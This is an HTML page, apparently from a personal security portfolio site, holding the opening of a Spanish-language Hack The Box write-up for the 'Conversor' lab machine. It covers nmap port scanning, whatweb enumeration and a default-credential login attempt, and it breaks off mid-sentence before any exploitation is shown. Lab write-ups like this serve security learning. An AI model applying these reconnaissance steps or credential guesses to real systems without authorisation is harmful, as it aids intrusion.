



<file: writeups/conversor.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Write-up - Conversor</title>
    <link
      rel="icon"
      type="image/svg+xml"
      href="../assets/icons/terminal_icon.svg"
    />
    <link rel="stylesheet" href="../css/styles.css" />
    <link rel="stylesheet" href="../css/cursor.css" />
    <link rel="stylesheet" href="../css/scrollbar.css" />
    <link rel="stylesheet" href="../css/contact-modal.css" />
    <link rel="stylesheet" href="../css/writeups.css" />
  </head>
  <body class="theme-locked">
    <div class="cursor"></div>
    <div class="cursor-glow"></div>

    <!-- Sidebar -->
    <aside class="sidebar">
      <div class="profile">
        <div class="profile-img">
          <img src="../assets/images/profile.png" alt="Alan Chalco - Ne0X-Z" />
        </div>
        <h1>Alan Chalco - Ne0X-Z</h1>
        <p>Software Engineer & Cybersecurity Student</p>
      </div>

      <nav>
        <ul class="nav-menu">
          <li>
            <a href="../index.html">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"
                  ></path>
                  <polyline points="9 22 9 12 15 12 15 22"></polyline>
                </svg>
              </span>
              Inicio
            </a>
          </li>
          <li>
            <a href="../about.html">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <circle cx="12" cy="12" r="10"></circle>
                  <line x1="12" y1="16" x2="12" y2="12"></line>
                  <line x1="12" y1="8" x2="12.01" y2="8"></line>
                </svg>
              </span>
              Sobre Mí
            </a>
          </li>
          <li>
            <a href="../writeups/index.html" class="active">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <rect
                    x="3"
                    y="11"
                    width="18"
                    height="11"
                    rx="2"
                    ry="2"
                  ></rect>
                  <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                </svg>
              </span>
              Write-ups
            </a>
          </li>
          <li>
            <a href="../blog/index.html">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"
                  ></path>
                  <polyline points="14 2 14 8 20 8"></polyline>
                  <line x1="16" y1="13" x2="8" y2="13"></line>
                  <line x1="16" y1="17" x2="8" y2="17"></line>
                  <polyline points="10 9 9 9 8 9"></polyline>
                </svg>
              </span>
              Blog
            </a>
          </li>
          <li>
            <a href="#contact">
              <span class="nav-icon">
                <svg viewBox="0 0 24 24">
                  <path
                    d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"
                  ></path>
                  <polyline points="22,6 12,13 2,6"></polyline>
                </svg>
              </span>
              Contacto
            </a>
          </li>
        </ul>
      </nav>

      <div class="social-links">
        <a href="https://github.com/Ne0X-Z" title="GitHub" class="icon">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path
              d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"
            />
          </svg>
        </a>

        <a
          href="https://www.linkedin.com/in/ne0xx-18a9152a7"
          title="LinkedIn"
          class="icon"
        >
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path
              d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"
            />
            <rect x="2" y="9" width="4" height="12" />
            <circle cx="4" cy="4" r="2" />
          </svg>
        </a>

        <a href="https://tryhackme.com/p/ne0X" title="TryHackMe" class="icon">
          <img src="../assets/icons/tryhackme.svg" alt="TryHackMe" />
        </a>

        <a
          href="https://app.hackthebox.com/profile/2067867"
          title="Hack The Box"
          class="icon"
        >
          <img src="../assets/icons/htb-icon.svg" alt="Hack The Box" />
        </a>
      </div>
    </aside>

    <!-- Main Content -->
    <main class="main-content">
      <div class="writeup-container">
        <!-- Back Button -->
        <a href="index.html#writeups" class="back-button">
          <svg viewBox="0 0 24 24">
            <line x1="19" y1="12" x2="5" y2="12"></line>
            <polyline points="12 19 5 12 12 5"></polyline>
          </svg>
          Volver a Write-ups
        </a>

        <!-- Header del Write-up -->
        <div class="writeup-header">
          <div class="writeup-title-container">
            <div>
              <h1 class="writeup-title">Conversor</h1>

              <div class="writeup-meta">
                <div class="meta-item">
                  <svg viewBox="0 0 24 24">
                    <rect
                      x="3"
                      y="4"
                      width="18"
                      height="18"
                      rx="2"
                      ry="2"
                    ></rect>
                    <line x1="16" y1="2" x2="16" y2="6"></line>
                    <line x1="8" y1="2" x2="8" y2="6"></line>
                    <line x1="3" y1="10" x2="21" y2="10"></line>
                  </svg>
                  <span>15 de Noviembre, 2025</span>
                </div>

                <div class="meta-item">
                  <svg viewBox="0 0 24 24">
                    <circle cx="12" cy="12" r="10"></circle>
                    <polyline points="12 6 12 12 16 14"></polyline>
                  </svg>
                  <span>20 min lectura</span>
                </div>

                <div class="meta-item">
                  <span class="difficulty easy">Easy</span>
                </div>

                <div class="meta-item">
                  <img src="../assets/icons/htb-icon.svg" alt="Hack The Box" />
                  <span>Hack The Box</span>
                </div>
              </div>

              <div class="writeup-tags">
                <span class="writeup-tag">Linux</span>
                <span class="writeup-tag">Web Exploitation</span>
                <span class="writeup-tag">Arbitrary File Upload</span>
                <span class="writeup-tag">Path Traversal</span>
                <span class="writeup-tag">Needrestart CVE</span>
              </div>
            </div>

            <img
              src="../assets/images/writeups/conversor/conversor.png"
              alt="Conversor"
              class="machine-logo"
            />
          </div>
        </div>

        <!-- Contenido del Write-up -->
        <div class="writeup-content">
          <!-- Info Box -->
          <div class="info-box">
            <div class="info-box-title">
              <svg viewBox="0 0 24 24">
                <circle cx="12" cy="12" r="10"></circle>
                <line x1="12" y1="16" x2="12" y2="12"></line>
                <line x1="12" y1="8" x2="12.01" y2="8"></line>
              </svg>
              Información de la Máquina
            </div>
            <p>
              IP: 10.10.11.92 | OS: Linux | Dificultad: Easy | Plataforma: Hack
              The Box
            </p>
          </div>

          <h2 id="reconocimiento">Reconocimiento</h2>
          <p>
            Iniciamos con un análisis de puertos TCP utilizando
            <code>nmap</code> con el objetivo de identificar los servicios
            expuestos en el sistema de destino.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/1.png"
              alt="Nmap Scan Results"
            />
          </div>
          <div class="image-caption">
            Imagen 1: Resultados del escaneo inicial de Nmap
          </div>

          <p>
            El host presenta los puertos 80 (HTTP) y 22 (SSH) abiertos. A
            continuación se realizará un escaneo detallado de cada servicio
            utilizando scripts NSE de Nmap orientados a detección de versiones
            (-sCV) y enumeración de encabezados, entre otras cosas.
          </p>

          <div class="code-block">
            <div class="code-header">
              <div class="terminal-buttons">
                <span class="btn-red"></span>
                <span class="btn-yellow"></span>
                <span class="btn-green"></span>
              </div>
              <span class="terminal-title">bash</span>
            </div>
            <div class="code-content">
              <span class="prompt">$</span>
              nmap -sCV -p22,80 -oN targetted 10.10.11.92
            </div>
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/2.png"
              alt="Nmap Service Scan Results"
            />
          </div>
          <div class="image-caption">
            Imagen 2: Escaneo detallado de servicios - Se identifica un dominio
          </div>

          <p>
            Del escaneo se identifica un dominio asociado al servidor web.
            Procedemos a agregarlo al archivo <code>/etc/hosts</code> para la
            resolución DNS local.
          </p>

          <h2 id="enumeracion">Enumeración Web</h2>
          <p>
            Ejecutamos <code>whatweb</code> con la URL del objetivo para
            identificar tecnologías y frameworks utilizados en la aplicación
            web.
          </p>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/3.png"
              alt="Resultados de WhatWeb"
            />
          </div>
          <div class="image-caption">
            Imagen 3: Identificación de tecnologías con WhatWeb
          </div>

          <div class="writeup-image">
            <img
              src="../assets/images/writeups/conversor/4.png"
              alt="Formulario de Login"
            />
          </div>
          <div class="image-caption">
            Imagen 4: Formulario de autenticación de la aplicación
          </div>

          <p>
            Al acceder a la aplicación web, encontramos un formulario de login.
            Probando credenciales por defecto como <code>admin:admin</code>,
